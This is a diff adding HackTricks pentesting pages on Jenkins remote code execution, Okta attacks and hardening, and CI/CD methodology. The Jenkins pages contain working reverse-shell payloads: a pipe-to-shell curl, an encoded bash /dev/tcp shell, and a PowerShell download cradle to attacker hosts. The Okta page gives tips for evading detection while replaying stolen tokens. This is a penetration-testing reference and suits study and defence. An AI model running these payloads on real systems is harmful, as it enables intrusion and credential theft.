+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/jenkins-security/jenkins-rce-creating-modifying-pipeline.md b/pentesting-ci-cd/jenkins-security/jenkins-rce-creating-modifying-pipeline.md
new file mode 100644
index 0000000000..34044c311a
--- /dev/null
+++ b/pentesting-ci-cd/jenkins-security/jenkins-rce-creating-modifying-pipeline.md
@@ -0,0 +1,65 @@
+# Jenkins RCE Creating/Modifying Pipeline
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Creating a new Pipeline
+
+In "New Item" (accessible in `/view/all/newJob`) select **Pipeline:**
+
+.png>)
+
+In the **Pipeline section** write the **reverse shell**:
+
+.png>)
+
+```groovy
+pipeline {
+ agent any
+
+ stages {
+ stage('Hello') {
+ steps {
+ sh '''
+ curl https://reverse-shell.sh/0.tcp.ngrok.io:16287 | sh
+ '''
+ }
+ }
+ }
+}
+```
+
+Finally click on **Save**, and **Build Now** and the pipeline will be executed:
+
+.png>)
+
+## Modifying a Pipeline
+
+If you can access the configuration file of some pipeline configured you could just **modify it appending your reverse shell** and then execute it or wait until it gets executed.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/jenkins-security/jenkins-rce-creating-modifying-project.md b/pentesting-ci-cd/jenkins-security/jenkins-rce-creating-modifying-project.md
new file mode 100644
index 0000000000..b11c7dcb32
--- /dev/null
+++ b/pentesting-ci-cd/jenkins-security/jenkins-rce-creating-modifying-project.md
@@ -0,0 +1,62 @@
+# Jenkins RCE Creating/Modifying Project
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Creating a Project
+
+This method is very noisy because you have to create a hole new project (obviously this will only work if you user is allowed to create a new project).
+
+1. **Create a new project** (Freestyle project) clicking "New Item" or in `/view/all/newJob`
+2. Inside **Build** section set **Execute shell** and paste a powershell Empire launcher or a meterpreter powershell (can be obtained using _unicorn_). Start the payload with _PowerShell.exe_ instead using _powershell._
+3. Click **Build now**
+ 1. If **Build now** button doesn't appear, you can still go to **configure** --> **Build Triggers** --> `Build periodically` and set a cron of `* * * * *`
+ 2. Instead of using cron, you can use the config "**Trigger builds remotely**" where you just need to set a the api token name to trigger the job. Then go to your user profile and **generate an API token** (call this API token as you called the api token to trigger the job). Finally, trigger the job with: **`curl :@/job//build?token=`**
+
+.png>)
+
+## Modifying a Project
+
+Go to the projects and check **if you can configure any** of them (look for the "Configure button"):
+
+.png>)
+
+If you **cannot** see any **configuration** **button** then you **cannot** **configure** it probably (but check all projects as you might be able to configure some of them and not others).
+
+Or **try to access to the path** `/job//configure` or `/me/my-views/view/all/job//configure` \_\_ in each project (example: `/job/Project0/configure` or `/me/my-views/view/all/job/Project0/configure`).
+
+## Execution
+
+If you are allowed to configure the project you can **make it execute commands when a build is successful**:
+
+.png>)
+
+Click on **Save** and **build** the project and your **command will be executed**.\
+If you are not executing a reverse shell but a simple command you can **see the output of the command inside the output of the build**.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/jenkins-security/jenkins-rce-with-groovy-script.md b/pentesting-ci-cd/jenkins-security/jenkins-rce-with-groovy-script.md
new file mode 100644
index 0000000000..786f873257
--- /dev/null
+++ b/pentesting-ci-cd/jenkins-security/jenkins-rce-with-groovy-script.md
@@ -0,0 +1,89 @@
+# Jenkins RCE with Groovy Script
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Jenkins RCE with Groovy Script
+
+This is less noisy than creating a new project in Jenkins
+
+1. Go to _path\_jenkins/script_
+2. Inside the text box introduce the script
+
+```python
+def process = "PowerShell.exe ".execute()
+println "Found text ${process.text}"
+```
+
+You could execute a command using: `cmd.exe /c dir`
+
+In **linux** you can do: **`"ls /".execute().text`**
+
+If you need to use _quotes_ and _single quotes_ inside the text. You can use _"""PAYLOAD"""_ (triple double quotes) to execute the payload.
+
+**Another useful groovy script** is (replace \[INSERT COMMAND]):
+
+```python
+def sout = new StringBuffer(), serr = new StringBuffer()
+def proc = '[INSERT COMMAND]'.execute()
+proc.consumeProcessOutput(sout, serr)
+proc.waitForOrKill(1000)
+println "out> $sout err> $serr"
+```
+
+### Reverse shell in linux
+
+```python
+def sout = new StringBuffer(), serr = new StringBuffer()
+def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMi80MzQzIDA+JjEnCg==}|{base64,-d}|{bash,-i}'.execute()
+proc.consumeProcessOutput(sout, serr)
+proc.waitForOrKill(1000)
+println "out> $sout err> $serr"
+```
+
+### Reverse shell in windows
+
+You can prepare a HTTP server with a PS reverse shell and use Jeking to download and execute it:
+
+```python
+scriptblock="iex (New-Object Net.WebClient).DownloadString('http://192.168.252.1:8000/payload')"
+echo $scriptblock | iconv --to-code UTF-16LE | base64 -w 0
+cmd.exe /c PowerShell.exe -Exec ByPass -Nol -Enc
+```
+
+### Script
+
+You can automate this process with [**this script**](https://github.com/gquere/pwn_jenkins/blob/master/rce/jenkins_rce_admin_script.py).
+
+You can use MSF to get a reverse shell:
+
+```
+msf> use exploit/multi/http/jenkins_script_console
+```
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/okta-security/README.md b/pentesting-ci-cd/okta-security/README.md
new file mode 100644
index 0000000000..ebb5511bf4
--- /dev/null
+++ b/pentesting-ci-cd/okta-security/README.md
@@ -0,0 +1,143 @@
+# Okta Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Basic Information
+
+[Okta, Inc.](https://www.okta.com/) is recognized in the identity and access management sector for its cloud-based software solutions. These solutions are designed to streamline and secure user authentication across various modern applications. They cater not only to companies aiming to safeguard their sensitive data but also to developers interested in integrating identity controls into applications, web services, and devices.
+
+The flagship offering from Okta is the **Okta Identity Cloud**. This platform encompasses a suite of products, including but not limited to:
+
+* **Single Sign-On (SSO)**: Simplifies user access by allowing one set of login credentials across multiple applications.
+* **Multi-Factor Authentication (MFA)**: Enhances security by requiring multiple forms of verification.
+* **Lifecycle Management**: Automates user account creation, update, and deactivation processes.
+* **Universal Directory**: Enables centralized management of users, groups, and devices.
+* **API Access Management**: Secures and manages access to APIs.
+
+These services collectively aim to fortify data protection and streamline user access, enhancing both security and convenience. The versatility of Okta's solutions makes them a popular choice across various industries, beneficial to large enterprises, small companies, and individual developers alike. As of the last update in September 2021, Okta is acknowledged as a prominent entity in the Identity and Access Management (IAM) arena.
+
+{% hint style="danger" %}
+The main gola of Okta is to configure access to different users and groups to external applications. If you manage to **compromise administrator privileges in an Oktas** environment, you will highly probably able to **compromise all the other platforms the company is using**.
+{% endhint %}
+
+{% hint style="success" %}
+To perform a security review of an Okta environment you should ask for **administrator read-only access**.
+{% endhint %}
+
+### Summary
+
+There are **users** (which can be **stored in Okta,** logged from configured **Identity Providers** or authenticated via **Active Directory** or LDAP).\
+These users can be inside **groups**.\
+There are also **authenticators**: different options to authenticate like password, and several 2FA like WebAuthn, email, phone, okta verify (they could be enabled or disabled)...
+
+Then, there are **applications** synchronized with Okta. Each applications will have some **mapping with Okta** to share information (such as email addresses, first names...). Moreover, each application must be inside an **Authentication Policy**, which indicates the **needed authenticators** for a user to **access** the application.
+
+{% hint style="danger" %}
+The most powerful role is **Super Administrator**.
+
+If an attacker compromise Okta with Administrator access, all the **apps trusting Okta** will be highly probably **compromised**.
+{% endhint %}
+
+## Attacks
+
+### Locating Okta Portal
+
+Usually the portal of a company will be located in **companyname.okta.com**. If not, try simple **variations** of **companyname.** If you cannot find it, it's also possible that the organization has a **CNAME** record like **`okta.companyname.com`** pointing to the **Okta portal**.
+
+### Login in Okta via Kerberos
+
+If **`companyname.kerberos.okta.com`** is active, **Kerberos is used for Okta access**, typically bypassing **MFA** for **Windows** users. To find Kerberos-authenticated Okta users in AD, run **`getST.py`** with **appropriate parameters**. Upon obtaining an **AD user ticket**, **inject** it into a controlled host using tools like Rubeus or Mimikatz, ensuring **`clientname.kerberos.okta.com` is in the Internet Options "Intranet" zone**. Accessing a specific URL should return a JSON "OK" response, indicating Kerberos ticket acceptance, and granting access to the Okta dashboard.
+
+Compromising the **Okta service account with the delegation SPN enables a Silver Ticket attack.** However, Okta's use of **AES** for ticket encryption requires possessing the AES key or plaintext password. Use **`ticketer.py` to generate a ticket for the victim user** and deliver it via the browser to authenticate with Okta.
+
+**Check the attack in** [**https://trustedsec.com/blog/okta-for-red-teamers**](https://trustedsec.com/blog/okta-for-red-teamers)**.**
+
+### Hijacking Okta AD Agent
+
+This technique involves **accessing the Okta AD Agent on a server**, which **syncs users and handles authentication**. By examining and decrypting configurations in **`OktaAgentService.exe.config`**, notably the AgentToken using **DPAPI**, an attacker can potentially **intercept and manipulate authentication data**. This allows not only **monitoring** and **capturing user credentials** in plaintext during the Okta authentication process but also **responding to authentication attempts**, thereby enabling unauthorized access or providing universal authentication through Okta (akin to a 'skeleton key').
+
+**Check the attack in** [**https://trustedsec.com/blog/okta-for-red-teamers**](https://trustedsec.com/blog/okta-for-red-teamers)**.**
+
+### Hijacking AD As an Admin
+
+This technique involves hijacking an Okta AD Agent by first obtaining an OAuth Code, then requesting an API token. The token is associated with an AD domain, and a **connector is named to establish a fake AD agent**. Initialization allows the agent to **process authentication attempts**, capturing credentials via the Okta API. Automation tools are available to streamline this process, offering a seamless method to intercept and handle authentication data within the Okta environment.
+
+**Check the attack in** [**https://trustedsec.com/blog/okta-for-red-teamers**](https://trustedsec.com/blog/okta-for-red-teamers)**.**
+
+### Okta Fake SAML Provider
+
+**Check the attack in** [**https://trustedsec.com/blog/okta-for-red-teamers**](https://trustedsec.com/blog/okta-for-red-teamers)**.**
+
+The technique involves **deploying a fake SAML provider**. By integrating an external Identity Provider (IdP) within Okta's framework using a privileged account, attackers can **control the IdP, approving any authentication request at will**. The process entails setting up a SAML 2.0 IdP in Okta, manipulating the IdP Single Sign-On URL for redirection via local hosts file, generating a self-signed certificate, and configuring Okta settings to match against the username or email. Successfully executing these steps allows for authentication as any Okta user, bypassing the need for individual user credentials, significantly elevating access control in a potentially unnoticed manner.
+
+### Phishing Okta Portal with Evilgnix
+
+In [**this blog post**](https://medium.com/nickvangilder/okta-for-red-teamers-perimeter-edition-c60cb8d53f23) is explained how to prepare a phishing campaign against an Okta portal.
+
+### Colleague Impersonation Attack
+
+The **attributes that each user can have and modify** (like email or first name) can be configured in Okta. If an **application** is **trusting** as ID an **attribute** that the user can **modify**, he will be able to **impersonate other users in that platform**.
+
+Therefore, if the app is trusting the field **`userName`**, you probably won't be able to change it (because you usually cannot change that field), but if it's trusting for example **`primaryEmail`** you might be able to **change it to a colleagues email address** and impersonate it (you will need to have access to the email and accept the change).
+
+Note that this impersoantion depends on how each application was condigured. Only the ones trusting the field you modified and accepting updates will be compromised.\
+Therefore, the app should have this field enabled if it exists:
+
+
+
+I have also seen other apps that were vulnerable but didn't have that field in the Okta settings (at the end different apps are configured differently).
+
+The best way to find out if you could impersonate anyone on each app would be to try it!
+
+## Evading behavioural detection policies
+
+Behavioral detection policies in Okta might be unknown until encountered, but **bypassing** them can be achieved by **targeting Okta applications directly**, avoiding the main Okta dashboard. With an **Okta access token**, replay the token at the **application-specific Okta URL** instead of the main login page.
+
+Key recommendations include:
+
+* **Avoid using** popular anonymizer proxies and VPN services when replaying captured access tokens.
+* Ensure **consistent user-agent strings** between the client and replayed access tokens.
+* **Refrain from replaying** tokens from different users from the same IP address.
+* Exercise caution when replaying tokens against the Okta dashboard.
+* If aware of the victim company's IP addresses, **restrict traffic** to those IPs or their range, blocking all other traffic.
+
+## Okta Hardening
+
+Okta has a lot of possible configurations, in this page you will find how to review them so they are as secure as possible:
+
+{% content-ref url="okta-hardening.md" %}
+[okta-hardening.md](okta-hardening.md)
+{% endcontent-ref %}
+
+## References
+
+* [https://trustedsec.com/blog/okta-for-red-teamers](https://trustedsec.com/blog/okta-for-red-teamers)
+* [https://medium.com/nickvangilder/okta-for-red-teamers-perimeter-edition-c60cb8d53f23](https://medium.com/nickvangilder/okta-for-red-teamers-perimeter-edition-c60cb8d53f23)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/okta-security/okta-hardening.md b/pentesting-ci-cd/okta-security/okta-hardening.md
new file mode 100644
index 0000000000..8061021637
--- /dev/null
+++ b/pentesting-ci-cd/okta-security/okta-hardening.md
@@ -0,0 +1,225 @@
+# Okta Hardening
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Directory
+
+### People
+
+From an attackers perspective, this is super interesting as you will be able to see **all the users registered**, their **email** addresses, the **groups** they are part of, **profiles** and even **devices** (mobiles along with their OSs).
+
+For a whitebox review check that there aren't several "**Pending user action**" and "**Password reset**".
+
+### Groups
+
+This is where you find all the created groups in Okta. it's interesting to understand the different groups (set of **permissions**) that could be granted to **users**.\
+It's possible to see the **people included inside groups** and **apps assigned** to each group.
+
+Ofc, any group with the name of **admin** is interesting, specially the group **Global Administrators,** check the members to learn who are the most privileged members.
+
+From a whitebox review, there **shouldn't be more than 5 global admins** (better if there are only 2 or 3).
+
+### Devices
+
+Find here a **list of all the devices** of all the users. You can also see if it's being **actively managed** or not.
+
+### Profile Editor
+
+Here is possible to observe how key information such as first names, last names, emails, usernames... are shared between Okta and other applications. This is interesting because if a user can **modify in Okta a field** (such as his name or email) that then is used by an **external application** to **identify** the user, an insider could try to **take over other accounts**.
+
+Moreover, in the profile **`User (default)`** from Okta you can see **which fields** each **user** has and which ones are **writable** by users. If you cannot see the admin panel, just go to **update your profile** information and you will see which fields you can update (note that to update an email address you will need to verify it).
+
+### Directory Integrations
+
+Directories allow you to import people from existing sources. I guess here you will see the users imported from other directories.
+
+I haven't seen it, but I guess this is interesting to find out **other directories that Okta is using to import users** so if you **compromise that directory** you could set some attributes values in the users created in Okta and **maybe compromise the Okta env**.
+
+### Profile Sources
+
+A profile source is an **application that acts as a source of truth** for user profile attributes. A user can only be sourced by a single application or directory at a time.
+
+I haven't seen it, so any information about security and hacking regarding this option is appreciated.
+
+## Customizations
+
+### Brands
+
+Check in the **Domains** tab of this section the email addresses used to send emails and the custom domain inside Okta of the company (which you probably already know).
+
+Moreover, in the **Setting** tab, if you are admin, you can "**Use a custom sign-out page**" and set a custom URL.
+
+### SMS
+
+Nothing interesting here.
+
+### End-User Dashboard
+
+You can find here applications configured, but we will see the details of those later in a different section.
+
+### Other
+
+Interesting setting, but nothing super interesting from a security point of view.
+
+## Applications
+
+### Applications
+
+Here you can find all the **configured applications** and their details: Who has access to them, how is it configured (SAML, OPenID), URL to login, the mappings between Okta and the application...
+
+In the **`Sign On`** tab there is also a field called **`Password reveal`** that would allow a user to **reveal his password** when checking the application settings. To check the settings of an application from the User Panel, click the 3 dots:
+
+
+
+And you could see some more details about the app (like the password reveal feature, if it's enabled):
+
+
+
+## Identity Governance
+
+### Access Certifications
+
+Use Access Certifications to create audit campaigns to review your users' access to resources periodically and approve or revoke access automatically when required.
+
+I haven't seen it used, but I guess that from a defensive point of view it's a nice feature.
+
+## Security
+
+### General
+
+* **Security notification emails**: All should be enabled.
+* **CAPTCHA integration**: It's recommended to set at least the invisible reCaptcha
+* **Organization Security**: Everything can be enabled and activation emails shouldn't last long (7 days is ok)
+* **User enumeration prevention**: Both should be enabled
+ * Note that User Enumeration Prevention doesn't take effect if either of the following conditions are allowed (See [User management](https://help.okta.com/oie/en-us/Content/Topics/users-groups-profiles/usgp-main.htm) for more information):
+ * Self-Service Registration
+ * JIT flows with email authentication
+* **Okta ThreatInsight settings**: Log and enforce security based on threat level
+
+### HealthInsight
+
+Here is possible to find correctly and **dangerous** configured **settings**.
+
+### Authenticators
+
+Here you can find all the authentication methods that a user could use: Password, phone, email, code, WebAuthn... Clicking in the Password authenticator you can see the **password policy**. Check that it's strong.
+
+In the **Enrollment** tab you can see how the ones that are required or optinal:
+
+
+
+It's recommendatble to disable Phone. The strongest ones are probably a combination of password, email and WebAuthn.
+
+### Authentication policies
+
+Every app has an authentication policy. The authentication policy verifies that users who try to sign in to the app meet specific conditions, and it enforces factor requirements based on those conditions.
+
+Here you can find the **requirements to access each application**. It's recommended to request at least password and another method for each application. But if as attacker you find something more weak you might be able to attack it.
+
+### Global Session Policy
+
+Here you can find the session policies assigned to different groups. For example:
+
+
+
+It's recommended to request MFA, limit the session lifetime to some hours, don't persis session cookies across browser extensions and limit the location and Identity Provider (if this is possible). For example, if every user should be login from a country you could only allow this location.
+
+### Identity Providers
+
+Identity Providers (IdPs) are services that **manage user accounts**. Adding IdPs in Okta enables your end users to **self-register** with your custom applications by first authenticating with a social account or a smart card.
+
+On the Identity Providers page, you can add social logins (IdPs) and configure Okta as a service provider (SP) by adding inbound SAML. After you've added IdPs, you can set up routing rules to direct users to an IdP based on context, such as the user's location, device, or email domain.
+
+**If any identity provider is configured** from an attackers and defender point of view check that configuration and **if the source is really trustable** as an attacker compromising it could also get access to the Okta environment.
+
+### Delegated Authentication
+
+Delegated authentication allows users to sign in to Okta by entering credentials for their organization's **Active Directory (AD) or LDAP** server.
+
+Again, recheck this, as an attacker compromising an organizations AD could be able to pivot to Okta thanks to this setting.
+
+### Network
+
+A network zone is a configurable boundary that you can use to **grant or restrict access to computers and devices** in your organization based on the **IP address** that is requesting access. You can define a network zone by specifying one or more individual IP addresses, ranges of IP addresses, or geographic locations.
+
+After you define one or more network zones, you can **use them in Global Session Policies**, **authentication policies**, VPN notifications, and **routing rules**.
+
+From an attackers perspective it's interesting to know which Ps are allowed (and check if any **IPs are more privileged** than others). From an attackers perspective, if the users should be accessing from an specific IP address or region check that this feature is used properly.
+
+### Device Integrations
+
+* **Endpoint Management**: Endpoint management is a condition that can be applied in an authentication policy to ensure that managed devices have access to an application.
+ * I haven't seen this used yet. TODO
+* **Notification services**: I haven't seen this used yet. TODO
+
+### API
+
+You can create Okta API tokens in this page, and see the ones that have been **created**, theirs **privileges**, **expiration** time and **Origin URLs**. Note that an API tokens are generated with the permissions of the user that created the token and are valid only if the **user** who created them is **active**.
+
+The **Trusted Origins** grant access to websites that you control and trust to access your Okta org through the Okta API.
+
+There shuoldn't be a lot of API tokens, as if there are an attacker could try to access them and use them.
+
+## Workflow
+
+### Automations
+
+Automations allow you to create automated actions that run based on a set of trigger conditions that occur during the lifecycle of end users.
+
+For example a condition could be "User inactivity in Okta" or "User password expiration in Okta" and the action could be "Send email to the user" or "Change user lifecycle state in Okta".
+
+## Reports
+
+### Reports
+
+Download logs. They are **sent** to the **email address** of the current account.
+
+### System Log
+
+Here you can find the **logs of the actions performed by users** with a lot of details like login in Okta or in applications through Okta.
+
+### Import Monitoring
+
+This can **import logs from the other platforms** accessed with Okta.
+
+### Rate limits
+
+Check the API rate limits reached.
+
+## Settings
+
+### Account
+
+Here you can find **generic information** about the Okta environment, such as the company name, address, **email billing contact**, **email technical contact** and also who should receive Okta updates and which kind of Okta updates.
+
+### Downloads
+
+Here you can download Okta agents to sync Okta with other technologies.
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/pentesting-ci-cd-methodology.md b/pentesting-ci-cd/pentesting-ci-cd-methodology.md
new file mode 100644
index 0000000000..58cde5a815
--- /dev/null
+++ b/pentesting-ci-cd/pentesting-ci-cd-methodology.md
@@ -0,0 +1,131 @@
+# Pentesting CI/CD Methodology
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+
+
+## VCS
+
+VCS stands for **Version Control System**, this systems allows developers to **manage their source code**. The most common one is **git** and you will usually find companies using it in one of the following **platforms**:
+
+* Github
+* Gitlab
+* Bitbucket
+* Gitea
+* Cloud providers (they offer their own VCS platforms)
+
+## CI/CD Pipelines
+
+CI/CD pipelines enable developers to **automate the execution of code** for various purposes, including building, testing, and deploying applications. These automated workflows are **triggered by specific actions**, such as code pushes, pull requests, or scheduled tasks. They are useful for streamlining the process from development to production.
+
+However, these systems need to be **executed somewhere** and usually with **privileged credentials to deploy code or access sensitive information**.
+
+## VCS Pentesting Methodology
+
+{% hint style="info" %}
+Even if some VCS platforms allow to create pipelines for this section we are going to analyze only potential attacks to the control of the source code.
+{% endhint %}
+
+Platforms that contains the source code of your project contains sensitive information and people need to be very careful with the permissions granted inside this platform. These are some common problems across VCS platforms that attacker could abuse:
+
+* **Leaks**: If your code contains leaks in the commits and the attacker can access the repo (because it's public or because he has access), he could discover the leaks.
+* **Access**: If an attacker can **access to an account inside the VCS platform** he could gain **more visibility and permissions**.
+ * **Register**: Some platforms will just allow external users to create an account.
+ * **SSO**: Some platforms won't allow users to register, but will allow anyone to access with a valid SSO (so an attacker could use his github account to enter for example).
+ * **Credentials**: Username+Pwd, personal tokens, ssh keys, Oauth tokens, cookies... there are several kind of tokens a user could steal to access in some way a repo.
+* **Webhooks**: VCS platforms allow to generate webhooks. If they are **not protected** with non visible secrets an **attacker could abuse them**.
+ * If no secret is in place, the attacker could abuse the webhook of the third party platform
+ * If the secret is in the URL, the same happens and the attacker also have the secret
+* **Code compromise:** If a malicious actor has some kind of **write** access over the repos, he could try to **inject malicious code**. In order to be successful he might need to **bypass branch protections**. These actions can be performed with different goals in mid:
+ * Compromise the main branch to **compromise production**.
+ * Compromise the main (or other branches) to **compromise developers machines** (as they usually execute test, terraform or other things inside the repo in their machines).
